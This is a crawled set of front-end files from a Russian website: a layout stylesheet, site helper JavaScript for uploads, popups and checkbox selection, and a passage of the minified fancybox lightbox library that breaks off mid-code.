	width: 100%;	
	background: url('/images/bg2.jpg') repeat-x bottom;		
	position: relative;
	min-height: 100%;		
}

* html .main	{
	height: 100%;
}
div#knopki_soc a img {
	width:34px;
	height:34px;
	margin:3px 10px 0 0; border:none;
}
div#knopki_soc {
	display:inline-block;
	margin:0 0 0 1%;
}
div.topmenu	{
	position: absolute;
	right: 0px;
	top: 30px;
}

div.topmenu div	{	
	border: 1px solid #158ab5;
	background-color: #239cc9;
	padding: 2px;
	margin-right: 10px;
	float: left;
}

div.topmenu div a	{
	color: #ffffff;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;
	text-decoration: none;
}

div.topmenu div a:hover	{
	color: #ffffff;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;
	text-decoration: underline;
}

div.logo	{
	padding-top: 106px;	
	padding-bottom: 6px;	
}

.bg3	{
	height: 48px;
	padding-top: 6px;
	background: url('/images/bg3.jpg') repeat-x bottom;
	text-align: center;
}

.bg3 a	{
	text-transform: uppercase;
	text-decoration: none;
	color: #262628;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;	
	font-weight: bold;
}

.bg3 a:hover	{
	text-transform: uppercase;
	text-decoration: underline;
	color: #262628;
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;	
	font-weight: bold;
}

div.footer	{
	position: absolute;
	bottom: 0px;
	left: 20px;		
	padding-top: 80px;
	padding-bottom: 3px;	
}
div.footer a	{
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;		
	color: #bce5f4;
}
div.footer a:hover	{
	font-family: "Verdana", Arial, Verdana, sans-serif;
	font-size: 11px;		
	color: #bce5f4;
	text-decoration: none;
}

td.tdl	{
	padding-left: 8px;
}

td.tdr	{
	padding-left: 23px;
}

img.img_left	{	
	border: 1px solid #cccccc;
	padding: 1px;
	background: #FFFFFF;
	margin-right: 10px;
}

img.img_right	{	
	border: 1px solid #cccccc;
	padding: 1px;
	background: #FFFFFF;
	margin-left: 10px;
}

.txt1	{
	color: #0e71b2;
	font-weight: bold;
}

td.td2	{
	background: url('/images/bg5.jpg') repeat-x bottom; padding-left: 18px; padding-right: 18px; padding-top: 25px; padding-bottom: 25px;
	font-size: 11px;
}

td.td2 a	{
	font-size: 11px;
}

td.td2 a:hover	{
	font-size: 11px;
}

div.head1	{
	background: url('/images/head1.jpg') no-repeat center center;
	width: 240px;
	height: 39px;
	//height: 63px;
	color: #FFFFFF;
	text-align: center;
	padding-top: 24px;
	font-weight: bold;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

table.table1	{
	border: 1px solid #bebebe; margin-top: 1px; margin-bottom: 1px; background: url('/images/bg4.jpg') repeat-x top #e7e7e8;
}

div.head2	{	
	width: 246px;
	height: 26px;
	//height: 37px;
	color: #FFFFFF;
	text-align: center;
	padding-top: 11px;
	font-weight: bold;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

td.td3	{
	background: url('/images/bg5.jpg') repeat-x bottom; padding-left: 18px; padding-right: 18px; padding-top: 25px; padding-bottom: 25px;
	font-size: 11px;
}

td.td3 a	{
	font-size: 11px;
	text-decoration: none;
}

td.td3 a:hover	{
	font-size: 11px;
	text-decoration: underline;
}

h1.yellow	{
	color: #ffc001;
	font-size: 20px;
}
h1.gray	{
	color: #d3c9bf;
	font-size: 20px;
}
h1.ultramarine	{
	color: #02838b;
	font-size: 20px;
}
h1.green	{
	color: #71b31d;
	font-size: 20px;
}
h1.lightblue	{
	color: #17a8cb;
	font-size: 20px;
}
h1.red	{
	color: #fe4432;
	font-size: 20px;
}
h1.blue	{
	color: #2f3799;
	font-size: 20px;
}
h1.purple	{
	color: #81439d;
	font-size: 20px;
}
h1.black	{
	color: #d529d5;
	font-size: 20px;
}
h1.orange	{
	color: #e85500;
	font-size: 20px;
}
h1.azure	{
	color: #008cab;
	font-size: 20px;
}
h1.cherry	{
	color: #a50011;
	font-size: 20px;
}

.txt2	{
	color: #0299d2;
	font-size: 14px;
	font-weight: bold;
}

a.a1	{
	text-decoration: underline;
	font-size: 11px;
}

a.a1:hover	{
	text-decoration: underline;
	color: #0299d2;
	font-size: 11px;
}

a.a2	{
	text-decoration: underline;
	font-size: 11px;
	color: #1cb5ee;
	font-weight: bold;
}

a.a2:hover	{
	text-decoration: none;
	color: #1cb5ee;
	font-size: 11px;
	font-weight: bold;
}

.txt3	{
	color: #00aeef;
	font-size: 20px;
	font-weight: bold;
}

.txt4	{
	color: #fd0503;
	font-size: 20px;
	font-weight: bold;
}

.txt5	{
	color: #81c423;
	font-size: 20px;
	font-weight: bold;
}

td.content	p
{
	text-align: justify;
}

a.a3	{
	text-decoration: underline;
	font-size: 11px;
	font-weight: bold;
}

a.a3:hover	{
	text-decoration: none;
	font-size: 11px;
	font-weight: bold;
}

a.a_yellow:hover	{
	color: #ffc001;
}

a.a_gray:hover	{
	color: #d3c9bf;
}

a.a_ultramarine:hover	{
	color: #02838b;
}
a.a_green:hover	{
	color: #71b31d;
}
a.a_lightblue:hover	{
	color: #17a8cb;
}
a.a_red:hover	{
	color: #fe4432;
}
a.a_blue:hover	{
	color: #2f3799;
}
a.a_purple:hover	{
	color: #81439d;
}
a.a_black:hover	{
	color: #d529d5;
}
a.a_orange:hover	{
	color: #e85500;
}
a.a_azure:hover	{
	color: #008cab;
}
a.a_cherry:hover	{
	color: #a50011;
}

.td_yellow	{
	background-color: #ffc001;
}
.td_gray	{
	background-color: #d3c9bf;
}
.td_ultramarine	{
	background-color: #02838b;
}
.td_green	{
	background-color: #71b31d;
}
.td_lightblue	{
	background-color: #17a8cb;
}
.td_red	{
	background-color: #fe4432;
}
.td_blue	{
	background-color: #2f3799;
}
.td_purple	{
	background-color: #81439d;
}
.td_black	{
	background-color: #d529d5;
}
.td_orange	{
	background-color: #e85500;
}
.td_azure	{
	background-color: #008cab;
}
.td_cherry	{
	background-color: #a50011;
}

div.nobr	p	{
	padding: 0px;
	margin: 0px;
}

.bluelayer	{
	background: url('/images/layers/bluelayer.jpg') no-repeat center center;
	width: 452px;
	height: 151px;
}

#good	{
}

#goodtext	{
	border-left: 1px solid #bdbdbd;
	border-right: 1px solid #bdbdbd;
	background-color: #e7e7e8;
	color: #136e9b;
}

#right_262, #left_262, #left_272, #right_272, #right_39, #right_38, #left_38, #right_963, #left_963, #right_971, #left_971, #right_1140, #left_1140, #right_1174, #left_1174, #right_1197, #left_1197, #right_1223, #left_1223, #left_1295, #right_1295{
  display: none;
  }
  
#content_262 p, #content_272 p{
  text-align: center;
  }
  
#content_262 h1, #content_272 h1{
  padding-left: 30px;
  }
  
  
.table-content td,  .superjob_xml td{
  padding: 5px;
  }
  
.table-content, .superjob_xml{
  border-collapse: collapse;
  border: 1px #000 solid;
  }
div.ubr_now {
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://a-sovet.ru/include/init.js
body_size: 22
content:
		$(document).ready(function() {
			$(".fancybox").attr("rel", "group");
			$(".fancybox").fancybox();
		});

--- FILE ---
content_type: application/javascript
request_url: https://a-sovet.ru/include/functions.js
body_size: 3493
content:
function ViewForgotDiv()
{
	el = document.getElementById('divforgot');
	if (el.style.display == 'none')
		el.style.display  = "block";
	else	
		el.style.display  = "none";

}

function ChangeLang()
{
	document.changeLang.submit();
}

function MakeOn(url)
{
//	var expand = document.getElementById('expand');
//	url = url+"&expand="+expand.value;
	location.href=url;
}

function open_window(url)
{
	cwin = window.open(url,"attach","width=350,height=400,toolbar=no,resizable=yes");
}

function ViewResume(id)
{
	var targetId = "res"+id;
	var buf = document.getElementById(targetId);
	if (buf.style.visibility == "")
	{
		buf.style.visibility = "hidden";
		buf.style.display = "none";		
	}
	else 
	{
		buf.style.visibility = "";
		buf.style.display = "";		
	}
}

var done = 0;
function Upload(id, module)
{
	document.getElementById('bs').disabled = true;
	document.getElementById('br').disabled = true;
	document.getElementById('info_'+id).innerHTML = "Loading...";
	done = 1;
	var upl = document.getElementById(id);
	setTimeout('checkUpload(\''+id+'\')', 1000);
	JsHttpRequest.query('include/upload.php',{upl: upl, module: module}, 
	function(result, errors) {UploadDone(result, id);}, true);
	return false;
}

function UploadDone(result, id)
{
	done = 0;
	var temp = new Array();
	temp = result.split('#');
	var res = document.getElementById('info_'+id);
	if (temp[0] == "-2")
	{
		alert('Файл с таким именем уже существует на сервере! Будет подключен существующий');	
		res.innerHTML = 'Файл с таким именем уже существует на сервере! Будет подключен существующий';
		document.getElementById('hidden_'+id).value = temp[1];		
	}
	else if (temp[0] == "-1")
	{
		alert('При загрузке файла на сервер возникла ошибка! Попробуйте еще раз!');	
		res.innerHTML = 'При загрузке файла на сервер возникла ошибка! Попробуйте еще раз!';
	}
	else
	{	
		document.getElementById('hidden_'+id).value = temp[1];		
		res.innerHTML = 'Файл успешно загружен!';
	}
	document.getElementById('bs').disabled = false;
	document.getElementById('br').disabled = false;	
}

function checkUpload(id)
{
	JsHttpRequest.query('include/checkUpload.php',{}, 
	function(result, errors) {checkUploadDone(result, id);}, true);
	return false;
}

function checkUploadDone(result, id)
{
	if (done == 1)
	{
		document.getElementById('info_'+id).innerHTML = result;	
		setTimeout('checkUpload(\''+id+'\')', 2000);
	}
}

function clearFile()
{
//	var f = document.forms[0] 
	var f = document.getElementById('form1');
	for (var i=0;i<f.elements.length; i++) 
	{ 		
		if (f.elements[i].type == "file")
		{
			var temp = new Array();
			temp = f.elements[i].name.split('_');
			if (temp[0] == "file")
				f.elements[i].disabled = true;				
		}
	}
}

function setOC(id)
{
	set_visibleSelf('tr_'+id);
	var buf = document.getElementById('aoc_'+id);
	if (buf.innerHTML == text_open)
		set_html('aoc_'+id, text_close);
	else set_html('aoc_'+id, text_open);
}
 
function set_visible(id,show)
{
	var buf = document.getElementById(id);
	if (!buf) return;
	if (show == 1)
	{
		buf.style.visibility = "";
		buf.style.display = "";		
	}
	else 
	{
		buf.style.visibility = "hidden";
		buf.style.display = "none";		
	}
}

function set_visibleSelf(id)
{
	var buf = document.getElementById(id);
	if (!buf) return;
	if (buf.style.display == "none")
	{
		buf.style.visibility = "";
		buf.style.display = "";		
	}
	else 
	{
		buf.style.visibility = "hidden";
		buf.style.display = "none";		
	}
}

function set_html(id,text)
{
	var buf = document.getElementById(id);
	if (buf) buf.innerHTML = text;
}

function set_src(id,src)
{
	var buf = document.getElementById(id);
	if (buf) buf.src = src;
}

function set_href(id,href)
{
	var buf = document.getElementById(id);
	if (buf) buf.href = href;
}

function set_value(id,value)
{
	var buf = document.getElementById(id);
	if (buf) buf.value = value;
}

function get_value(id)
{
	var buf = document.getElementById(id);
	if (buf) return buf.value;
	return false;
}

function swap(id)
{
	pic	= document.getElementById(id);
	if (pic.style.display)
	{
		pic.style.visibility = "";
		pic.style.display = "";		
	}
	else 
	{
		pic.style.visibility = "hidden";
		pic.style.display = "none";		
	}
}

function update_type(result)
{
	if (!result) return;
	set_html('types',result['types']);
}

function select_type(id)
{
	JsHttpRequest.query(
		'/include/core/ajax_file.php',
		{id:id,action:'insert'},
		function(result, errors) {update_type(result);},
		true);
}

function showPopup(table, pid, fname, val, defname, numpage)
{
	var buf = document.getElementById('div_'+fname);
	buf.style.display = "";
	var buf = document.getElementById('div_'+fname);
	buf.innerHTML = '<div style="position: absolute; right: 4px; top: 0px;"><a href="javascript: void(0);" onClick="hidePopup(\''+fname+'\')" style="text-decoration: none;"><b>x</b></a></a></div>Please wait...';	
	JsHttpRequest.query('/include/core/showPopup.php', {table:table,pid:pid,fname:fname,val:val,defname:defname,numpage:numpage}, function(result, errors) {showPopupDone(result, fname);}, true);	
}

function showPopupDone(result, fname)
{
	var buf = document.getElementById('div_'+fname);
	buf.innerHTML = result['html'];
}

function showPopupAdd(table, pid, fname, val, defname, numpage, newname)
{
	var buf2 = document.getElementById('newname');
	var newname = buf2.value;
	if (newname)
	{
		var buf = document.getElementById('div_'+fname);
		buf.style.display = "";
		var buf = document.getElementById('div_'+fname);
		buf.innerHTML = '<div style="position: absolute; right: 4px; top: 0px;"><a href="javascript: void(0);" onClick="hidePopup(\''+fname+'\')" style="text-decoration: none;"><b>x</b></a></a></div>Please wait...';		
		JsHttpRequest.query('/include/core/showPopupAdd.php', {table:table,pid:pid,fname:fname,val:val,defname:defname,numpage:numpage,newname:newname}, function(result, errors) {showPopupAddDone(result, table, pid, fname, val, defname, numpage);}, true);	
	}
	else alert(error_popup_enter_name);
}

function showPopupAddDone(result, table, pid, fname, val, defname, numpage)
{
	var buf = document.getElementById('div_'+fname);
	buf.style.display = "";
	var buf = document.getElementById('div_'+fname);
	buf.innerHTML = '<div style="position: absolute; right: 4px; top: 0px;"><a href="javascript: void(0);" onClick="hidePopup(\''+fname+'\')" style="text-decoration: none;"><b>x</b></a></a></div>Please wait...';	
	JsHttpRequest.query('/include/core/showPopup.php', {table:table,pid:pid,fname:fname,val:val,defname:defname,numpage:numpage}, function(result, errors) {showPopupDone(result, fname);}, true);	
}

function hidePopup(fname)
{
	var buf = document.getElementById('div_'+fname);
	buf.style.display = "none";
}

function searchPopup(table, fname, defname, numpage)
{
	var popup_search = document.getElementById('popup_search');
	var buf = document.getElementById('div_'+fname);
	buf.innerHTML = '<div style="position: absolute; right: 4px; top: 0px;"><a href="javascript: void(0);" onClick="hidePopup(\''+fname+'\')">x</a></a></div>Please wait...';	
	if (popup_search.value)
		JsHttpRequest.query('/include/core/searchPopup.php', {table:table,fname:fname,popup_search:popup_search.value,defname:defname,numpage:numpage}, function(result, errors) {showPopupDone(result, fname);}, true);	
	else showPopup(table, 0, fname, '', '', 1);
}

function setValuePopup(field,id,text)
{
	obj = document.getElementById(field);

	if ((obj) && (obj.type == "select-one")){
	
		while(obj.options.length > 0) 
			obj.options[0] = null;
			
		var newOpt = document.createElement("OPTION");
		newOpt.text = '<--';
		newOpt.value = '';
		obj.options.add(newOpt);
		var newOpt = document.createElement("OPTION");
		newOpt.text = text;
		newOpt.value = id;
		obj.options.add(newOpt);
			
		obj.selectedIndex = 1;
		document.getElementById('div_'+field).style.display = "none";
	}	
	else
		if ((obj) && (obj.type == "select-multiple")){	
			var i = 0;
			while(i <= (obj.options.length-1)){ 
				if (obj.options[i].value == id){
						obj.options[i].selected = true;

						break;
				}		
				i = i + 1;
			}	
			if (i == obj.options.length){
				var newOpt = document.createElement("OPTION");
				newOpt.text = text;
				newOpt.value = id;
				newOpt.selected = true;

				obj.options.add(newOpt);
			}
		}	
		else
			document.getElementById('div_'+field).style.display = "none";
	return false;		
}	

function deleteValuePopup(field,id){
	obj = document.getElementById(field);
		if ((obj) && (obj.type == "select-multiple")){						
			var i = 0;
			while(i <= (obj.options.length-1)){ 
				if (obj.options[i].value == id){
						obj.options[i] = null;
						break;
				}		
				i = i + 1;
			}	
	}		
	else if ((obj) && (obj.type == "select-one"))			
	{
		while(obj.options.length > 0) 
			obj.options[0] = null;
			
		var newOpt = document.createElement("OPTION");
		newOpt.text = '<--';
		newOpt.value = '0';	
		newOpt.selected = true;
		obj.options.add(newOpt);
		document.getElementById('div_'+field).style.display = "none";
	}
	return false;
}

function myBookmark(a) 
{  
	var ua = navigator.userAgent.toLowerCase();
	var isIE = (ua.indexOf("msie") != -1 && ua.indexOf("opera") == -1 && ua.indexOf("webtv") == -1);
	var isOpera = (ua.indexOf("opera") != -1);

	if (isOpera && window.print)
	{  
		var mbm = a;  
		mbm.setAttribute("rel", "sidebar");  
		mbm.setAttribute("title", document.title);  
		mbm.setAttribute("href", window.location.href);  
		mbm.click();  
	}  
	else if (window.sidebar) 
	{  
		window.sidebar.addPanel(document.title, window.location.href, "");  
	}  
	else if(isIE) 
	{ 
		window.external.AddFavorite(window.location.href, document.title);  
	}  
	else  
	{ 
		alert('You need to press Ctrl + D to bookmark our site.'); 
	}
	return false;
} 

var ua = navigator.userAgent.toLowerCase();
var isOpera = (ua.indexOf('opera')  > -1);
var isIE = (!isOpera && ua.indexOf('msie') > -1);
 
function getDocumentHeight() 
{
  return Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, getViewportHeight());
}
 
function getDocumentWidth() 
{
  return Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollWidth : document.documentElement.scrollWidth, getViewportWidth());
}
 
function getViewportHeight() 
{
  return ((document.compatMode || isIE) && !isOpera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
}
 
function getViewportWidth() 
{
  return ((document.compatMode || isIE) && !isOpera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientWidth : document.body.clientWidth : (document.parentWindow || document.defaultView).innerWidth;
}

function showBack()
{
	var buf = document.getElementById('backlayer');
	var size_height = getDocumentHeight();
	buf.style.height = size_height+"px";
	buf.style.zIndex = 100;
	buf.style.display = "";
}

function hideBack()
{
	var buf = document.getElementById('backlayer');
	buf.style.display = "none";
}

function changeGroupDopImg(id, img)
{
	var bufm = document.getElementById('delgroupdopimg');
	var target = "dopimg_"+id;
	var buf = document.getElementById(target);
	if (buf.checked)
		bufm.value = bufm.value+"#"+img;
	else bufm.value = bufm.value.replace('#'+img, '');	
}

function changeGroupUpdates(id, color)
{
	var bufm = document.getElementById('groupupdates');	
	var target = "rec_"+id;
	var buf = document.getElementById(target);
	if (buf.checked)	
	{
		bufm.value = bufm.value+"#"+id;
		for(var i=1; i<=td_id; i++)
			document.getElementById('td_'+id+'_'+i).style.backgroundColor = "#ffcc99";		
	}
	else 
	{
		bufm.value = bufm.value.replace('#'+id, '');	
		for(var i=1; i<=td_id; i++)
			document.getElementById('td_'+id+'_'+i).style.backgroundColor = color;		
	}
}

function changeGroupUpdatesTD(id, color)
{
	var target = "rec_"+id;
	var buf = document.getElementById(target);
	if (buf.checked)
	{
		buf.checked = false;
		for(var i=1; i<=td_id; i++)
			document.getElementById('td_'+id+'_'+i).style.backgroundColor = color;
	}
	else 
	{
		buf.checked = true;
		for(var i=1; i<=td_id; i++)
			document.getElementById('td_'+id+'_'+i).style.backgroundColor = "#ffcc99";
	}
	changeGroupUpdates(id);
}

function groupupdateSubmit(id)
{
	var buf = document.getElementById('groupupdate_action');
	buf.value = id;
	var buf = document.getElementById('groupupdate');
	buf.submit();
}

function myCheckAll()
{
	var buf = document.getElementById('mycheckall');
	var bufm = document.getElementById('groupupdates');
	bufm.value = "";
	var scolor = "#ffffff";
	for (var i=0; i<recs.length; i++)
	{
		var target = "rec_"+recs[i];
		var buf2 = document.getElementById(target);
		buf2.checked = buf.checked;		
		if (buf.checked && (buf2.value == 1))
			bufm.value = bufm.value+"#"+recs[i];					
		
		for(var j=1; j<=td_id; j++)
		{
			if (buf.checked)
				document.getElementById('td_'+recs[i]+'_'+j).style.backgroundColor = "#ffcc99";			
			else document.getElementById('td_'+recs[i]+'_'+j).style.backgroundColor = scolor;			
		}
		if (scolor == "#ffffff")
			scolor = "#dfdfff";
		else scolor = "#ffffff";		
	}
}

function myCheckAllDop()
{	
	var bufm = document.getElementById('delgroupdopimg');
	bufm.value = "";	
	var buf = "";
	for (var i=0; i<recsdop.length; i++)
	{
		var target = "dopimg_"+recsdop[i];
		var buf2 = document.getElementById(target);
		if (i == 0)
		{
			if (buf2.checked)
				buf = false;
			else buf = true;
		}
		buf2.checked = buf;		
		if (buf && (buf2.value == 1))
		{
			bufm.value = bufm.value+"#"+document.getElementById('img_dopimg_'+recsdop[i]).value;
		}
	}
}

function goPage()
{
	var url = mainurl;
	var buf = document.getElementById('numpage');
	if (buf.value)		
	{
		url = url+"&page="+buf.value;	
		location.href = url;
	}
}

function setHeight()
{
	var height = getDocumentHeight();
	var buf = document.getElementById('backlayer');
	buf.style.height = height+"px";

	var buf = document.getElementById('good');	
	var ll = getDocumentWidth()/2-219;		
	buf.style.left = ll+"px";	
	buf.style.top = "130px";
	buf.style.display = "";
	buf.style.zIndex = 3;
}

function myEnter()
{
	var agree = document.getElementById('agree');
	if (agree.checked)
	{
		var buf = document.getElementById('backlayer');
		var buf2 = document.getElementById('good');
		buf2.style.display = "none";
		buf.style.display = "none";
	}
}
var ll = 0;
function changeImg(id, src)
{ 
	 
	
	var loc = String(window.location);
	
	if(id != "m"+ll)
	{
		var buf = document.getElementById(id);
		buf.src = src;
	}
	if(loc.indexOf('ics/23.h')>0) ll = 23;
if(loc.indexOf('ics/33.h')>0) ll = 33;
if(loc.indexOf('ics/25.h')>0) ll = 25;
if(loc.indexOf('ics/26.h')>0) ll = 26;
if(loc.indexOf('ics/27.h')>0) ll = 27;
if(loc.indexOf('ics/28.h')>0) ll = 28;
if(loc.indexOf('ics/29.h')>0) ll = 29;
if(loc.indexOf('ics/30.h')>0) ll = 30;
if(loc.indexOf('ics/31.h')>0) ll = 31;
if(loc.indexOf('ics/32.h')>0) ll = 32;
if(loc.indexOf('ics/24.h')>0) ll = 24;
if(loc.indexOf('ics/34.h')>0) ll = 34;
if(loc.indexOf('ics/258.h')>0) ll = 258;
}

--- FILE ---
content_type: application/javascript
request_url: https://a-sovet.ru/include/jquery.fancybox.min.js
body_size: 9280
content:
(function(e,t,n,i){"use strict";var r=n(e),a=n(t),o=n.fancybox=function(){o.open.apply(this,arguments)},s=navigator.userAgent.match(/msie/),l=null,c=t.createTouch!==i,u=function(e){return e&&e.hasOwnProperty&&e instanceof n},d=function(e){return e&&"string"===n.type(e)},p=function(e){return d(e)&&e.indexOf("%")>0},h=function(e){return e&&!(e.style.overflow&&"hidden"===e.style.overflow)&&(e.clientWidth&&e.scrollWidth>e.clientWidth||e.clientHeight&&e.scrollHeight>e.clientHeight)},m=function(e,t){var n=parseInt(e,10)||0;return t&&p(e)&&(n=o.getViewport()[t]/100*n),Math.ceil(n)},g=function(e,t){return m(e,t)+"px"};n.extend(o,{version:"2.1.4",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(s?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeChange:n.noop,beforeClose:n.noop,afterClose:n.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){return e&&(n.isPlainObject(t)||(t={}),!1!==o.close(!0))?(n.isArray(e)||(e=u(e)?n(e).get():[e]),n.each(e,function(r,a){var s,l,c,p,h,m,g,f={};"object"===n.type(a)&&(a.nodeType&&(a=n(a)),u(a)?(f={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},n.metadata&&n.extend(!0,f,a.metadata())):f=a),s=t.href||f.href||(d(a)?a:null),l=t.title!==i?t.title:f.title||"",c=t.content||f.content,p=c?"html":t.type||f.type,!p&&f.isDom&&(p=a.data("fancybox-type"),p||(h=a.prop("class").match(/fancybox\.(\w+)/),p=h?h[1]:null)),d(s)&&(p||(o.isImage(s)?p="image":o.isSWF(s)?p="swf":"#"===s.charAt(0)?p="inline":d(a)&&(p="html",c=a)),"ajax"===p&&(m=s.split(/\s+/,2),s=m.shift(),g=m.shift())),c||("inline"===p?s?c=n(d(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):f.isDom&&(c=a):"html"===p?c=s:p||s||!f.isDom||(p="inline",c=a)),n.extend(f,{href:s,type:p,content:c,title:l,selector:g}),e[r]=f}),o.opts=n.extend(!0,{},o.defaults,t),t.keys!==i&&(o.opts.keys=t.keys?n.extend({},o.defaults.keys,t.keys):!1),o.group=e,o._start(o.opts.index)):i},cancel:function(){var e=o.coming;e&&!1!==o.trigger("onCancel")&&(o.hideLoading(),o.ajaxLoad&&o.ajaxLoad.abort(),o.ajaxLoad=null,o.imgPreload&&(o.imgPreload.onload=o.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),o.coming=null,o.current||o._afterZoomOut(e))},close:function(e){o.cancel(),!1!==o.trigger("beforeClose")&&(o.unbindEvents(),o.isActive&&(o.isOpen&&e!==!0?(o.isOpen=o.isOpened=!1,o.isClosing=!0,n(".fancybox-item, .fancybox-nav").remove(),o.wrap.stop(!0,!0).removeClass("fancybox-opened"),o.transitions[o.current.closeMethod]()):(n(".fancybox-wrap").stop(!0).trigger("onReset").remove(),o._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(o.player.timer)},i=function(){t(),o.current&&o.player.isActive&&(o.player.timer=setTimeout(o.next,o.current.playSpeed))},r=function(){t(),n("body").unbind(".player"),o.player.isActive=!1,o.trigger("onPlayEnd")},a=function(){o.current&&(o.current.loop||o.current.index<o.group.length-1)&&(o.player.isActive=!0,n("body").bind({"afterShow.player onUpdate.player":i,"onCancel.player beforeClose.player":r,"beforeLoad.player":t}),i(),o.trigger("onPlayStart"))};e===!0||!o.player.isActive&&e!==!1?a():r()},next:function(e){var t=o.current;t&&(d(e)||(e=t.direction.next),o.jumpto(t.index+1,e,"next"))},prev:function(e){var t=o.current;t&&(d(e)||(e=t.direction.prev),o.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,n){var r=o.current;r&&(e=m(e),o.direction=t||r.direction[e>=r.index?"next":"prev"],o.router=n||"jumpto",r.loop&&(0>e&&(e=r.group.length+e%r.group.length),e%=r.group.length),r.group[e]!==i&&(o.cancel(),o._start(e)))},reposition:function(e,t){var i,r=o.current,a=r?r.wrap:null;a&&(i=o._getPosition(t),e&&"scroll"===e.type?(delete i.position,a.stop(!0,!0).animate(i,200)):(a.css(i),r.pos=n.extend({},r.dim,i)))},update:function(e){var t=e&&e.type,n=!t||"orientationchange"===t;n&&(clearTimeout(l),l=null),o.isOpen&&!l&&(l=setTimeout(function(){var i=o.current;i&&!o.isClosing&&(o.wrap.removeClass("fancybox-tmp"),(n||"load"===t||"resize"===t&&i.autoResize)&&o._setDimension(),"scroll"===t&&i.canShrink||o.reposition(e),o.trigger("onUpdate"),l=null)},n&&!c?0:300))},toggle:function(e){o.isOpen&&(o.current.fitToView="boolean"===n.type(e)?e:!o.current.fitToView,c&&(o.wrap.removeAttr("style").addClass("fancybox-tmp"),o.trigger("onUpdate")),o.update())},hideLoading:function(){a.unbind(".loading"),n("#fancybox-loading").remove()},showLoading:function(){var e,t;o.hideLoading(),e=n('<div id="fancybox-loading"><div></div></div>').click(o.cancel).appendTo("body"),a.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),o.cancel())}),o.defaults.fixed||(t=o.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=o.current&&o.current.locked||!1,n={x:r.scrollLeft(),y:r.scrollTop()};return t?(n.w=t[0].clientWidth,n.h=t[0].clientHeight):(n.w=c&&e.innerWidth?e.innerWidth:r.width(),n.h=c&&e.innerHeight?e.innerHeight:r.height()),n},unbindEvents:function(){o.wrap&&u(o.wrap)&&o.wrap.unbind(".fb"),a.unbind(".fb"),r.unbind(".fb")},bindEvents:function(){var e,t=o.current;t&&(r.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),o.update),e=t.keys,e&&a.bind("keydown.fb",function(r){var a=r.which||r.keyCode,s=r.target||r.srcElement;return 27===a&&o.coming?!1:(r.ctrlKey||r.altKey||r.shiftKey||r.metaKey||s&&(s.type||n(s).is("[contenteditable]"))||n.each(e,function(e,s){return t.group.length>1&&s[a]!==i?(o[e](s[a]),r.preventDefault(),!1):n.inArray(a,s)>-1?(o[e](),r.preventDefault(),!1):i}),i)}),n.fn.mousewheel&&t.mouseWheel&&o.wrap.bind("mousewheel.fb",function(e,i,r,a){for(var 